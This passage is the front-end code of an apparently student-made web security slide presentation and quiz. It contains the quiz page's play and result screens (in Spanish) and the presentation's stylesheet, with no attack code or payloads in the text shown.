        <!-- ═════════ PANTALLA DE JUEGO ═════════ -->
        <section class="quiz-screen" id="screenPlay" hidden>
            <div class="quiz-hud">
                <span id="quizCounter">Pregunta 1 / 10</span>
                <span class="quiz-score" id="quizScore">Puntos 0</span>
            </div>

            <article class="quiz-card">
                <span class="quiz-chip" id="quizChip">Opción múltiple</span>
                <h2 class="quiz-question" id="quizQuestion">Cargando…</h2>
                <pre class="code quiz-code" id="quizCode" hidden></pre>

                <div class="quiz-options" id="quizOptions" role="group" aria-label="Opciones de respuesta"></div>

                <p class="quiz-feedback" id="quizFeedback" aria-live="polite" hidden></p>
            </article>

            <button class="quiz-btn quiz-btn--primary quiz-next" id="nextBtn" type="button" hidden>Siguiente →</button>
        </section>

        <!-- ═════════ PANTALLA DE RESULTADO ═════════ -->
        <section class="quiz-screen" id="screenEnd" hidden>
            <p class="kicker kicker--ok">Resultado</p>
            <h1 class="quiz-title" id="endTitle">¡Terminaste!</h1>

            <div class="quiz-ring" id="quizRing">
                <div class="quiz-ring__inner">
                    <strong id="endScore">0/10</strong>
                    <span id="endPct">0%</span>
                </div>
            </div>

            <p class="quiz-sub" id="endMsg"></p>

            <div class="quiz-review" id="quizReview"></div>

            <div class="quiz-actions">
                <button class="quiz-btn quiz-btn--primary" id="retryBtn" type="button">Reintentar</button>
                <a class="quiz-btn quiz-btn--ghost" href="index.html">Ver presentación</a>
            </div>
        </section>

    </main>

    <script src="quiz.js?v=1.0"></script>
</body>
</html>
</file>
<file: style.css>
/* ============================================================
   Seguridad Web · Tópicos Selectos de Programación Web
   Presentación estática — CSS3 vanilla (Flexbox / Grid)
   ============================================================ */

/* ---------- 1. Variables y reset ---------- */
:root {
    /* Paleta base: azul marino profundo */
    --bg-0: #070d1f;
    --bg-1: #0b1430;
    --bg-2: #101b3d;
    --surface: rgba(255, 255, 255, 0.035);
    --surface-solid: #122048;
    --border: rgba(120, 160, 255, 0.16);
    --border-strong: rgba(120, 160, 255, 0.32);

    /* Acentos: cian / verde terminal */
    --cyan: #22d3ee;
    --green: #34d399;
    --amber: #fbbf24;
    --red: #f87171;
    --violet: #a78bfa;

    --text: #e8eefc;
    --text-muted: #94a7c9;
    --text-dim: #6b7fa6;

    --font-sans: "Inter", system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
    --font-mono: "Fira Code", "SF Mono", Consolas, "Liberation Mono", monospace;

    --radius: 16px;
    --radius-sm: 10px;
    --shadow: 0 18px 45px rgba(0, 0, 0, 0.45);
    --transition: 0.55s cubic-bezier(0.22, 1, 0.36, 1);
}

*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html, body {
    height: 100%;
}

body {
    font-family: var(--font-sans);
    background:
        radial-gradient(1100px 600px at 12% -10%, rgba(34, 211, 238, 0.14), transparent 60%),
        radial-gradient(900px 550px at 95% 110%, rgba(52, 211, 153, 0.10), transparent 60%),
        linear-gradient(160deg, var(--bg-1), var(--bg-0) 60%);
    background-attachment: fixed;
    color: var(--text);
    overflow: hidden;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
}

/* Sutil rejilla de fondo tipo "tech" */
body::before {
    content: "";
    position: fixed;
    inset: 0;
    background-image:
        linear-gradient(rgba(120, 160, 255, 0.045) 1px, transparent 1px),
        linear-gradient(90deg, rgba(120, 160, 255, 0.045) 1px, transparent 1px);
    background-size: 46px 46px;
    mask-image: radial-gradient(circle at 50% 45%, #000 25%, transparent 85%);
    pointer-events: none;
    z-index: 0;
}

/* ---------- 2. Barra de progreso y topbar ---------- */
.progress-bar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: rgba(255, 255, 255, 0.06);
    z-index: 50;
}

.progress-bar__fill {
    height: 100%;
    width: 10%;
    background: linear-gradient(90deg, var(--cyan), var(--green));
    box-shadow: 0 0 14px rgba(34, 211, 238, 0.7);
    transition: width var(--transition);
}

.topbar {
    position: fixed;
    top: 3px;
    left: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 14px clamp(18px, 4vw, 46px);
    font-size: 0.78rem;
    letter-spacing: 0.06em;
    color: var(--text-dim);
    z-index: 40;
    text-transform: uppercase;
}

.topbar__brand {
    display: inline-flex;
    align-items: center;
    gap: 9px;
    font-weight: 500;
}

.dot-live {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: var(--green);
    box-shadow: 0 0 0 0 rgba(52, 211, 153, 0.6);
    animation: pulse 2s infinite;
}

@keyframes pulse {
    70%  { box-shadow: 0 0 0 9px rgba(52, 211, 153, 0); }
    100% { box-shadow: 0 0 0 0 rgba(52, 211, 153, 0); }
}

.topbar__counter {
    font-family: var(--font-mono);
    color: var(--cyan);
    font-weight: 600;
}

/* ---------- 3. Deck y diapositivas ---------- */
.deck {
    position: relative;
    z-index: 1;
    height: 100vh;
    width: 100%;
    overflow: hidden;   /* recorta los transforms de salida: evita scroll horizontal fantasma */
}

.slide {
    position: absolute;
    inset: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: clamp(70px, 9vh, 110px) clamp(18px, 5vw, 70px) clamp(85px, 11vh, 120px);
    opacity: 0;
    visibility: hidden;
    transform: translateX(60px) scale(0.985);
    transition: opacity var(--transition), transform var(--transition), visibility var(--transition);
    overflow-y: auto;
    overflow-x: hidden;
    scrollbar-width: thin;
    scrollbar-color: var(--border-strong) transparent;
}

.slide[hidden] { display: flex; }          /* mantenemos flex para animar */
.slide.slide--active {
    opacity: 1;
    visibility: visible;
    transform: translateX(0) scale(1);
}
.slide.slide--exit-left  { transform: translateX(-60px) scale(0.985); }
.slide.slide--exit-right { transform: translateX(60px)  scale(0.985); }

.slide__inner {
    width: min(1180px, 100%);
    margin: auto;
}

.slide__inner--center { text-align: center; }

/* ---------- 4. Tipografía ---------- */
.kicker {
    display: inline-block;
    font-family: var(--font-mono);
    font-size: 0.74rem;
    font-weight: 600;
    letter-spacing: 0.22em;
    text-transform: uppercase;
    color: var(--cyan);
    background: rgba(34, 211, 238, 0.09);
    border: 1px solid rgba(34, 211, 238, 0.28);
    padding: 6px 14px;
    border-radius: 999px;
    margin-bottom: 16px;
}
.kicker--warn   { color: var(--amber); background: rgba(251, 191, 36, 0.09); border-color: rgba(251, 191, 36, 0.3); }
.kicker--danger { color: var(--red);   background: rgba(248, 113, 113, 0.09); border-color: rgba(248, 113, 113, 0.3); }
.kicker--ok     { color: var(--green); background: rgba(52, 211, 153, 0.09);  border-color: rgba(52, 211, 153, 0.3); }

.hero-title {
    font-size: clamp(3rem, 9vw, 6.5rem);
    font-weight: 800;
    line-height: 1.02;
    letter-spacing: -0.035em;
    margin: 10px 0 18px;
}

.text-gradient {
    background: linear-gradient(92deg, var(--cyan), var(--green) 70%);
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
}

.hero-sub {
    font-size: clamp(1rem, 2.2vw, 1.35rem);
    color: var(--text-muted);
    max-width: 720px;
    margin: 0 auto 26px;
    line-height: 1.6;
}

.hero-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    justify-content: center;
    margin-bottom: 34px;
}

.tag {
    font-family: var(--font-mono);
    font-size: 0.76rem;
    padding: 7px 14px;
    border: 1px solid var(--border);
    border-radius: 999px;
    background: var(--surface);
    color: var(--text-muted);
}

.slide-title {
    font-size: clamp(1.6rem, 4vw, 2.7rem);
    font-weight: 750;
    letter-spacing: -0.02em;
    line-height: 1.15;
    margin-bottom: 26px;
}

.text-muted { color: var(--text-dim); font-weight: 500; }
.text { color: var(--text-muted); line-height: 1.65; font-size: 0.96rem; }
.small { font-size: 0.84rem; }
.ok { color: var(--green); }
.danger { color: var(--red); }

.mono { font-family: var(--font-mono); font-size: 0.9em; }

.hint {
    margin-top: 26px;
    color: var(--text-dim);
    font-size: 0.84rem;
    letter-spacing: 0.03em;
}

kbd {
    font-family: var(--font-mono);
    background: rgba(255, 255, 255, 0.07);
    border: 1px solid var(--border);
    border-bottom-width: 2px;
    border-radius: 6px;
    padding: 2px 8px;
    color: var(--text);
    font-size: 0.8rem;
}

/* ---------- 5. Tarjetas y grids ---------- */
.grid {
    display: grid;
    gap: 18px;
}
.grid--2 { grid-template-columns: repeat(2, minmax(0, 1fr)); }
.grid--3 { grid-template-columns: repeat(3, minmax(0, 1fr)); }

/* Hijos de grid encogibles: sin esto, los bloques <pre> (white-space: pre)
   empujan la tarjeta más allá del viewport y el texto queda cortado.
   Con min-width:0 el código hace scroll horizontal DENTRO de su bloque. */
.grid > *,
.authors__grid > *,
.compare > *,
.slide__inner,
.card,
.mini,
.threats li {
    min-width: 0;
    max-width: 100%;
}

.card {
    background: linear-gradient(150deg, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.015));
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: clamp(18px, 2.4vw, 26px);
    backdrop-filter: blur(6px);
    transition: border-color 0.3s ease, transform 0.3s ease;
}
.card:hover {
    border-color: var(--border-strong);
    transform: translateY(-3px);
}

.card__title {
    font-size: 1.02rem;
    font-weight: 650;
    margin-bottom: 12px;
    color: var(--text);
    display: flex;
    align-items: center;
    gap: 8px;
}
.card__title--spaced { margin-top: 16px; }

.card--highlight {
    border-color: rgba(34, 211, 238, 0.4);
    box-shadow: inset 0 0 40px rgba(34, 211, 238, 0.05);
}

.card--mini { text-align: center; padding: 22px 18px; }
.card__icon { font-size: 1.9rem; display: block; margin-bottom: 8px; }

.card--accent { position: relative; }

.badge {
    position: absolute;
    top: 16px;
    right: 18px;
    font-family: var(--font-mono);
    font-size: 0.72rem;
    color: var(--cyan);
    opacity: 0.75;
}

/* ---------- 6. Listas, pasos, callouts ---------- */
.list {
    list-style: none;
    display: grid;
    gap: 10px;
}
.list li {
    position: relative;
    padding-left: 22px;
    color: var(--text-muted);
    font-size: 0.93rem;
    line-height: 1.55;
}
.list li::before {
    content: "▸";
    position: absolute;
    left: 0;
    color: var(--cyan);
}

.steps {
    list-style: none;
    counter-reset: step;
    display: grid;
    gap: 11px;
}
.steps li {
    counter-increment: step;
    position: relative;
    padding-left: 38px;
    color: var(--text-muted);
    font-size: 0.93rem;
    line-height: 1.55;
}
.steps li::before {
    content: counter(step);
    position: absolute;
    left: 0;
    top: 0;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    display: grid;
    place-items: center;
    font-family: var(--font-mono);
    font-size: 0.75rem;
    font-weight: 600;
    color: var(--bg-0);
    background: linear-gradient(135deg, var(--cyan), var(--green));
}

.callout {
    margin-top: 16px;
    padding: 14px 16px;
    border-left: 3px solid var(--cyan);
    background: rgba(34, 211, 238, 0.07);
    border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
    font-size: 0.9rem;
    color: var(--text-muted);
    line-height: 1.6;
}
.callout--danger {
    border-left-color: var(--red);
    background: rgba(248, 113, 113, 0.08);
}
.callout--wide { text-align: left; }

.callout__label {
    display: block;
    font-family: var(--font-mono);
    font-size: 0.7rem;
    letter-spacing: 0.16em;
    text-transform: uppercase;
    color: var(--cyan);
    margin-bottom: 5px;
    font-weight: 600;
}
.callout--danger .callout__label { color: var(--red); }

/* ---------- 7. CIA ---------- */
.cia { display: grid; gap: 14px; }
.cia__item {
    display: flex;
    gap: 14px;
    align-items: center;
    padding: 11px 13px;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid var(--border);
    border-radius: var(--radius-sm);
}
.cia__letter {
    flex: 0 0 auto;
    width: 42px;
    height: 42px;
    display: grid;
    place-items: center;
    border-radius: 11px;
    font-weight: 800;
    font-size: 1.15rem;
    color: var(--bg-0);
    background: linear-gradient(135deg, var(--cyan), var(--green));
}
.cia__item strong { display: block; font-size: 0.94rem; margin-bottom: 2px; }
.cia__item p { font-size: 0.8rem; color: var(--text-dim); line-height: 1.45; }

/* ---------- 8. Superficie de ataque / chips / owasp ---------- */
.surface, .principles {
    display: flex;
    flex-wrap: wrap;
    gap: 9px;
}
.chip, .principle {
    font-family: var(--font-mono);
    font-size: 0.76rem;
    padding: 7px 12px;
    border-radius: 8px;
    background: rgba(34, 211, 238, 0.08);
    border: 1px solid rgba(34, 211, 238, 0.24);
    color: #a9e9f6;
    transition: background 0.25s ease, transform 0.25s ease;
}
.chip:hover, .principle:hover { background: rgba(34, 211, 238, 0.18); transform: translateY(-2px); }

.principle {
    background: rgba(52, 211, 153, 0.08);
    border-color: rgba(52, 211, 153, 0.26);
    color: #9ff0d0;
}
.principle:hover { background: rgba(52, 211, 153, 0.18); }

.owasp-strip {
    margin-top: 18px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    padding: 14px 16px;
    border: 1px dashed var(--border-strong);
    border-radius: var(--radius-sm);
    background: rgba(0, 0, 0, 0.22);
}
.owasp-strip__item {
    font-family: var(--font-mono);
    font-size: 0.7rem;
    color: var(--text-dim);
    padding: 5px 10px;
    background: rgba(255, 255, 255, 0.04);
    border-radius: 6px;
}

/* ---------- 9. Código ---------- */
.card--code { padding: clamp(16px, 2vw, 22px); }

.code {
    font-family: var(--font-mono);
    font-size: clamp(0.7rem, 1.1vw, 0.82rem);
    line-height: 1.65;
    background: #060b1c;
    border: 1px solid var(--border);
    border-left: 3px solid var(--cyan);
    border-radius: var(--radius-sm);
    padding: 14px 16px;
    max-width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;   /* scroll suave en iOS */
    color: #cfe0ff;
    white-space: pre;
    tab-size: 2;
}
.code--attack { border-left-color: var(--red); }
.code--full { margin-top: 18px; border-left-color: var(--green); }

.c-kw  { color: var(--violet); }
.c-str { color: #86efac; }
.c-com { color: #7488b0; font-style: italic; }   /* AA: 5.5:1 sobre #060b1c */
.c-fn  { color: var(--cyan); }
.c-bad { color: var(--red); font-weight: 600; background: rgba(248, 113, 113, 0.12); border-radius: 3px; }

/* ---------- 10. Amenazas, comparación, mini ---------- */
.threats { list-style: none; display: grid; gap: 13px; }
.threats li {
    padding: 11px 13px;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid var(--border);
    border-radius: var(--radius-sm);
    font-size: 0.9rem;
}
.threats li strong { display: block; color: var(--red); margin-bottom: 3px; font-size: 0.9rem; }
.threats li span { color: var(--text-dim); font-size: 0.83rem; line-height: 1.5; }

.compare { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin-top: 16px; }
.compare__col { padding: 13px 15px; border-radius: var(--radius-sm); font-size: 0.85rem; line-height: 1.55; color: var(--text-muted); }
.compare__col--bad  { background: rgba(248, 113, 113, 0.08); border: 1px solid rgba(248, 113, 113, 0.26); }
.compare__col--good { background: rgba(52, 211, 153, 0.08);  border: 1px solid rgba(52, 211, 153, 0.26); }
.compare__label {
    display: block;
    font-family: var(--font-mono);
    font-size: 0.68rem;
    letter-spacing: 0.16em;
    text-transform: uppercase;
    margin-bottom: 6px;
    font-weight: 600;
}
.compare__col--bad .compare__label  { color: var(--red); }
.compare__col--good .compare__label { color: var(--green); }

.pill {
    display: inline-grid;
    place-items: center;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    font-size: 0.75rem;
    color: var(--bg-0);
    font-weight: 800;
}
.pill--good { background: var(--green); }
.pill--bad  { background: var(--red); }

.mini {
    padding: 13px 15px;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid var(--border);
    border-radius: var(--radius-sm);
}
.mini__ctx {
    display: inline-block;
    font-family: var(--font-mono);
    font-size: 0.72rem;
    color: var(--green);
    background: rgba(52, 211, 153, 0.1);
    border: 1px solid rgba(52, 211, 153, 0.26);
    padding: 3px 9px;
    border-radius: 6px;
    margin-bottom: 8px;
}
.mini p { font-size: 0.83rem; color: var(--text-dim); line-height: 1.5; }

/* ---------- 11. Tabla de cabeceras ---------- */
.headers-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 0.85rem;
}
.headers-table th {
    text-align: left;
    font-family: var(--font-mono);
    font-size: 0.68rem;
    letter-spacing: 0.14em;
    text-transform: uppercase;
    color: var(--cyan);
    padding: 8px 10px;
    border-bottom: 1px solid var(--border-strong);
}
.headers-table td {
    padding: 9px 10px;
    border-bottom: 1px solid rgba(120, 160, 255, 0.09);
    color: var(--text-muted);
    vertical-align: top;
    line-height: 1.45;
}
.headers-table td.mono { color: var(--green); font-size: 0.78rem; word-break: break-word; }
.headers-table tbody tr:hover { background: rgba(255, 255, 255, 0.03); }

/* ---------- 12. Autor, conclusiones, cierre ---------- */
/* Rejilla de 4 expositores en la portada */
.authors__label {
    display: block;
    font-family: var(--font-mono);
    font-size: 0.7rem;
    font-weight: 600;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    color: var(--text-dim);
    margin-bottom: 13px;
}

.authors__grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 13px 16px;
    max-width: 900px;
    margin: 0 auto;
    text-align: left;
}

.authors__grid .author-card {
    display: flex;
    width: 100%;
    padding: 14px 18px;
    border-radius: 14px;
}
.authors__grid .author-card:hover {
    border-color: var(--border-strong);
    transform: translateY(-2px);
}

.author-card {
    display: inline-flex;
    align-items: center;
    gap: 15px;
    text-align: left;
    padding: 15px 22px;
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    backdrop-filter: blur(8px);
}
.author-card__avatar {
    width: 48px;
    height: 48px;
    border-radius: 12px;
    display: grid;
    place-items: center;
    font-weight: 700;
    color: var(--bg-0);
    background: linear-gradient(135deg, var(--cyan), var(--green));
}
.author-card__info { display: grid; gap: 2px; }
.author-card__info strong { font-size: 0.96rem; }
.author-card__info span { font-size: 0.79rem; color: var(--text-dim); }

.conclusions { margin-bottom: 20px; }

.keypoints {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 9px;
    font-size: 0.88rem;
    color: var(--text-muted);
}
.keypoints span { padding: 7px 11px; background: rgba(0, 0, 0, 0.2); border-radius: 8px; }

.thanks {
    font-size: clamp(1.8rem, 5vw, 3.2rem);
    font-weight: 800;
    letter-spacing: -0.03em;
    margin-top: 26px;
}

/* ---------- 13. Controles ---------- */
.controls {
    position: fixed;
    bottom: clamp(14px, 3vh, 28px);
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    align-items: center;
    gap: 16px;
    padding: 9px 14px;
    background: rgba(9, 16, 38, 0.82);
    border: 1px solid var(--border);
    border-radius: 999px;
    backdrop-filter: blur(12px);
    box-shadow: var(--shadow);
    z-index: 45;
}

.ctrl-btn {
    width: 42px;
    height: 42px;
    display: grid;
    place-items: center;
    border-radius: 50%;
    border: 1px solid var(--border-strong);
    background: rgba(255, 255, 255, 0.05);
    color: var(--text);
    cursor: pointer;
    transition: background 0.25s ease, transform 0.2s ease, opacity 0.25s ease, border-color 0.25s ease;
}
.ctrl-btn:hover:not(:disabled) {
    background: linear-gradient(135deg, var(--cyan), var(--green));
    color: var(--bg-0);
    border-color: transparent;
    transform: scale(1.08);
}
.ctrl-btn:active:not(:disabled) { transform: scale(0.94); }
.ctrl-btn:disabled { opacity: 0.28; cursor: not-allowed; }
.ctrl-btn:focus-visible, .dot:focus-visible {
    outline: 2px solid var(--cyan);
    outline-offset: 3px;
}

/* Puntos con área táctil de 24×24 px (WCAG 2.2) y visual de 9 px */
.dots { display: flex; gap: 6px; align-items: center; }

.dot {
    width: 24px;
    height: 24px;
    padding: 0;
    border: none;
    background: transparent;
    display: grid;
    place-items: center;
    cursor: pointer;
    border-radius: 8px;
    transition: background 0.25s ease;
}
.dot::before {
    content: "";
    width: 9px;
    height: 9px;
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.2);
    transition: all 0.3s ease;
}
.dot:hover { background: rgba(255, 255, 255, 0.08); }
.dot:hover::before { background: rgba(255, 255, 255, 0.5); transform: scale(1.3); }
.dot--active { background: transparent; }
.dot--active::before {
    width: 20px;
    background: linear-gradient(90deg, var(--cyan), var(--green));
    box-shadow: 0 0 12px rgba(34, 211, 238, 0.6);
}

/* ---------- 14. Responsive ---------- */
@media (max-width: 900px) {
    .grid--2, .grid--3 { grid-template-columns: 1fr; }
    .authors__grid { grid-template-columns: 1fr; gap: 11px; }
    .compare { grid-template-columns: 1fr; }
    .keypoints { grid-template-columns: 1fr; }

    /* Vertical / móvil: más aire arriba y espacio libre abajo
       para que la barra de control no tape el contenido */
    .slide {
        align-items: flex-start;
        padding-top: 72px;
        padding-bottom: 108px;
    }
    .kicker { margin-bottom: 12px; }
    .slide-title { font-size: clamp(1.45rem, 6.2vw, 2.1rem); margin-bottom: 14px; }
    .grid { gap: 14px; }
    .card { padding: 15px 14px; }
    .card__title { margin-bottom: 10px; font-size: 0.98rem; }
    .list, .steps { gap: 8px; }
    .list li, .steps li, .text { font-size: 0.9rem; }
    .callout { margin-top: 12px; padding: 12px 14px; font-size: 0.87rem; }
    /* Código: tamaño reducido y ajuste de línea (nada oculto en móvil) */
    .code {
        font-size: 0.7rem;
        line-height: 1.6;
        padding: 11px 12px;
        white-space: pre-wrap;
        overflow-wrap: anywhere;
    }
    .topbar { padding: 12px 18px; justify-content: flex-end; }
    .topbar__brand { display: none; }
    .owasp-strip { display: none; }

    /* Tabla de cabeceras: ancho fijo y salto de palabra para que no desborde */
    .headers-table { table-layout: fixed; }
    .headers-table th, .headers-table td { overflow-wrap: anywhere; }

    /* Portada compacta en vertical */
    .hero-title { font-size: clamp(2.1rem, 10.5vw, 3.1rem); margin: 6px 0 12px; }
    .hero-sub { margin-bottom: 18px; line-height: 1.5; }
    .hero-tags { margin-bottom: 20px; gap: 8px; }
    .authors__label { margin-bottom: 10px; }
    .authors__grid { gap: 10px; }
    .authors__grid .author-card { padding: 11px 14px; gap: 12px; }
    .author-card__avatar { width: 42px; height: 42px; }
    .hint { margin-top: 18px; }

    /* Tarjeta de conclusiones alineada a la izquierda en vertical */
    .card--mini { text-align: left; }
    .card__icon { margin-bottom: 6px; }
}

@media (max-width: 560px) {
    /* La barra de control pasa a ser un dock inferior de ancho completo:
       no flota sobre el contenido y respeta el área segura del teléfono */
    .controls {
        left: 0;
        right: 0;
        bottom: 0;
        transform: none;
        border-radius: 0;
        border-left: none;
        border-right: none;
        border-bottom: none;
        justify-content: center;
        gap: 26px;
        padding: 9px 14px calc(9px + env(safe-area-inset-bottom, 0px));
        background: rgba(9, 16, 38, 0.96);
    }
    .slide { padding-bottom: 116px; }

    .ctrl-btn { width: 44px; height: 44px; }   /* mínimo cómodo para el dedo */
    /* En pantallas muy angostas se ocultan los puntos (el contador superior
       y la barra de progreso comunican la posición; evita targets diminutos) */
    .dots { display: none; }
    .author-card { padding: 13px 15px; }
    .authors__grid .author-card { padding: 12px 14px; }
    .headers-table td.mono { font-size: 0.7rem; }
    .hero-sub { font-size: 0.98rem; }
    .text, .list li, .steps li { font-size: 0.9rem; }
}

/* ============================================================
   15. QUIZ RELÁMPAGO (quiz.html)
   ============================================================ */
body.quiz-page {
    overflow-x: hidden;
    overflow-y: auto;          /* el deck oculta el scroll; el quiz sí lo necesita */
    min-height: 100vh;
}

.topbar__link {
    color: var(--text-dim);
    text-decoration: none;
    font-weight: 600;
    letter-spacing: 0.06em;
    transition: color 0.25s ease;
}
.topbar__link:hover { color: var(--cyan); }

.quiz {
    position: relative;
    z-index: 1;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: clamp(72px, 10vh, 110px) clamp(18px, 5vw, 40px) clamp(40px, 7vh, 70px);
}

.quiz-screen {
    width: min(780px, 100%);
    margin: auto;
    text-align: center;
    animation: quizIn 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
}
.quiz-screen[hidden] { display: none; }

@keyframes quizIn {
    from { opacity: 0; transform: translateY(20px); }
    to   { opacity: 1; transform: none; }
}

.quiz-title {
    font-size: clamp(2rem, 6vw, 3.2rem);
    font-weight: 800;
    letter-spacing: -0.03em;
    line-height: 1.08;
    margin: 8px 0 14px;
}

.quiz-sub {
    color: var(--text-muted);
    font-size: clamp(0.95rem, 2vw, 1.1rem);
    line-height: 1.6;
    max-width: 620px;
    margin: 0 auto;
}

.quiz-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    justify-content: center;
    margin: 24px 0 6px;
}

.quiz-rules {
    list-style: none;
    display: grid;
    gap: 11px;
    max-width: 540px;
    margin: 22px auto 28px;
    text-align: left;
}
.quiz-rules li {
    display: flex;
    align-items: center;
    gap: 13px;
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: var(--radius-sm);
    padding: 12px 15px;
    color: var(--text-muted);
    font-size: 0.92rem;
    line-height: 1.5;
}
.quiz-rules__n {
    flex: 0 0 auto;
    width: 26px;
    height: 26px;
    display: grid;
    place-items: center;
    border-radius: 50%;
    font-family: var(--font-mono);
    font-size: 0.78rem;
    font-weight: 700;
    color: var(--bg-0);
    background: linear-gradient(135deg, var(--cyan), var(--green));
}

/* ---------- Botones ---------- */
.quiz-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    min-height: 50px;
    padding: 13px 30px;
    border-radius: 999px;
    border: 1px solid transparent;
    font-family: var(--font-sans);
    font-size: 1rem;
    font-weight: 650;
    cursor: pointer;
    text-decoration: none;
    transition: transform 0.2s ease, box-shadow 0.25s ease, background 0.25s ease, border-color 0.25s ease;
}
.quiz-btn--primary {
    background: linear-gradient(92deg, var(--cyan), var(--green));
    color: var(--bg-0);
    box-shadow: 0 12px 30px rgba(34, 211, 238, 0.25);
}
.quiz-btn--primary:hover { transform: translateY(-2px); box-shadow: 0 16px 36px rgba(34, 211, 238, 0.35); }
.quiz-btn--primary:active { transform: translateY(0); }
.quiz-btn--ghost {
    background: rgba(255, 255, 255, 0.05);
    border-color: var(--border-strong);
    color: var(--text);
}
.quiz-btn--ghost:hover { border-color: var(--cyan); color: var(--cyan); transform: translateY(-2px); }
.quiz-btn:focus-visible { outline: 2px solid var(--cyan); outline-offset: 3px; }

/* ---------- HUD ---------- */
.quiz-hud {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 12px;
    font-family: var(--font-mono);
    font-size: 0.76rem;
    letter-spacing: 0.14em;
    text-transform: uppercase;
    color: var(--text-dim);
    margin-bottom: 12px;
}
.quiz-score { color: var(--cyan); font-weight: 600; }

/* ---------- Tarjeta de pregunta ---------- */
.quiz-card {
    text-align: left;
    background: linear-gradient(150deg, rgba(255, 255, 255, 0.055), rgba(255, 255, 255, 0.015));
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: clamp(20px, 4vw, 32px);
    box-shadow: var(--shadow);
}

.quiz-chip {
    display: inline-block;
    font-family: var(--font-mono);
    font-size: 0.68rem;
    font-weight: 600;
    letter-spacing: 0.16em;
    text-transform: uppercase;
    color: var(--cyan);
    background: rgba(34, 211, 238, 0.09);
    border: 1px solid rgba(34, 211, 238, 0.28);
    padding: 5px 12px;
    border-radius: 999px;
}

.quiz-question {
    font-size: clamp(1.08rem, 3.2vw, 1.45rem);
    font-weight: 650;
    line-height: 1.4;
    margin: 14px 0 18px;
}

.quiz-code { margin-bottom: 20px; }

/* ---------- Opciones ---------- */
.quiz-options { display: grid; gap: 12px; }
.quiz-options--2 { grid-template-columns: repeat(2, minmax(0, 1fr)); }

.quiz-opt {
    display: flex;
    align-items: center;
    gap: 13px;
    width: 100%;
    min-height: 54px;
    padding: 14px 17px;
    border-radius: 12px;
    border: 1px solid var(--border);
    background: rgba(255, 255, 255, 0.04);
    color: var(--text);
    font-family: var(--font-sans);
    font-size: 0.96rem;
    line-height: 1.45;
    text-align: left;
    cursor: pointer;
    transition: border-color 0.2s ease, background 0.2s ease, transform 0.15s ease;
}
.quiz-opt:hover:not(:disabled) {
    border-color: var(--cyan);
    background: rgba(34, 211, 238, 0.09);
    transform: translateY(-2px);
}
.quiz-opt:focus-visible { outline: 2px solid var(--cyan); outline-offset: 2px; }

.quiz-opt__key {
    flex: 0 0 auto;
    width: 28px;
    height: 28px;
    display: grid;
    place-items: center;
    border-radius: 8px;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid var(--border);
    font-family: var(--font-mono);
    font-size: 0.8rem;
    font-weight: 600;
    color: var(--text-muted);
}
.quiz-opt__label { flex: 1; }

/* Tintado según el tipo "vulnerable / seguro" */
.quiz-opt--bad  { border-color: rgba(248, 113, 113, 0.35); background: rgba(248, 113, 113, 0.07); }
.quiz-opt--good { border-color: rgba(52, 211, 153, 0.35);  background: rgba(52, 211, 153, 0.07); }
.quiz-opt--bad:hover:not(:disabled)  { border-color: var(--red);   background: rgba(248, 113, 113, 0.15); }
.quiz-opt--good:hover:not(:disabled) { border-color: var(--green); background: rgba(52, 211, 153, 0.15); }

/* Estado tras responder */
.quiz-opt--correct {
    border-color: var(--green) !important;
    background: rgba(52, 211, 153, 0.18) !important;
    box-shadow: 0 0 0 1px rgba(52, 211, 153, 0.4);
}
.quiz-opt--wrong {
    border-color: var(--red) !important;
    background: rgba(248, 113, 113, 0.16) !important;
    box-shadow: 0 0 0 1px rgba(248, 113, 113, 0.4);
}
.quiz-opt--dim { opacity: 0.42; }
.quiz-opt:disabled { cursor: default; }

/* ---------- Retroalimentación ---------- */
.quiz-feedback {
    margin-top: 18px;
    padding: 13px 16px;
    border-left: 3px solid var(--cyan);
    background: rgba(34, 211, 238, 0.07);
    border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
    font-size: 0.92rem;
    line-height: 1.6;
    color: var(--text-muted);
    animation: quizIn 0.35s ease both;
}
.quiz-feedback--ok   { border-left-color: var(--green); background: rgba(52, 211, 153, 0.09); }
.quiz-feedback--bad  { border-left-color: var(--red);   background: rgba(248, 113, 113, 0.09); }

.quiz-next { margin-top: 20px; }

/* ---------- Resultado ---------- */
.quiz-ring {
    --pct: 0;
    width: clamp(150px, 40vw, 185px);
    height: clamp(150px, 40vw, 185px);
    border-radius: 50%;
    margin: 26px auto 22px;
